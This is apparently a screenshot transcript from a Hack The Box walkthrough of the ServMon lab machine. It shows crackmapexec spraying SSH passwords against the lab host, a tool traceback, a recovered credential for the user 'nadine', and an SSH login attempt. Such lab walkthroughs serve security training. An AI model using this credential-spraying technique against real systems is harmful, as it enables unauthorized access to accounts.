 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
15:46
root@gibson
File Edit View Search Terminal Help
2020-06-19T19:45:39Z <Greenlet at 0x7f3e91e17ae0: ssh(Namespace(aesKey=False, cred_id=[], darrell=False,, <protocol.database object at 0
x7f3e91dfef10>, '10.10.10.184')> failed with AttributeError
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ sudo crackmapexec ssh 10.10.10.184 -u users.txt -p pass
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_7.7
Traceback (most recent call last):
File "src/gevent/greenlet.py", line 766, in gevent._greenlet.Greenlet.run
File "/usr/lib/python3/dist-packages/cme/connection.py", line 47, in __init__
self.proto_flow()
File "/usr/lib/python3/dist-packages/cme/connection.py", line 82, in proto_flow
self.login()
File "/usr/lib/python3/dist-packages/cme/connection.py", line 184, in login
if self.args.hash:
AttributeError: 'Namespace' object has no attribute 'hash'
2020-06-19T19:45:45Z <Greenlet at 0x7f68419c8ae0: ssh(Namespace(aesKey=False, cred_id=[], darrell=False,, <protocol.database object at 0
x7f68419a9f40>, '10.10.10.184')> failed with AttributeError
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ sudo crackmapexec ssh 10.10.10.184 -u nadine -p passwords.txt
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_7.7
SSH 10.10.10.184 22 10.10.10.184 [-] nadine:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] nadine:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] nadine:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [+] nadine:L1k3B1gBut7s@W0rk
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ ssh nadine@10.10.10.184
The authenticity of host '10.10.10.184 (10.10.10.184)' can't be established.
ECDSA key fingerprint is SHA256:l00hI7FlitUwW9ndgFDHLzImSDNxQcjLOKxQPRmbzls.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.184' (ECDSA) to the list of known hosts.
nadine@10.10.10.184's password:
Permission denied, please try again.
nadine@10.10.10.184's password:
[0] 0:sudo 1:bash- 2:ssh*Z "parrot" 15:46 19-Jun-20